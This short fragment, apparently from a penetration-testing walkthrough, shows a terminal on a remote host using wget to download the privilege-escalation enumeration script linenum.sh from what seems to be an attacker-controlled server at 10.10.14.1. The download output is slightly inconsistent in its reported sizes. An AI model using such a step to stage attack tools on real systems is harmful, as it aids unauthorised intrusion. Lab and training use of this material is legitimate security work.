 user@remotehost$ wget http://10.10.14.1:8000/linenum.sh
...SNIP...
Saving to: 'linenum.sh'
linenum.sh 100%[==============================================>] 144.86K  --.-KB/s    in 0.02s
2021-02-08 18:09:19 (8.16 MB/s) - 'linenum.sh' saved [14337/14337]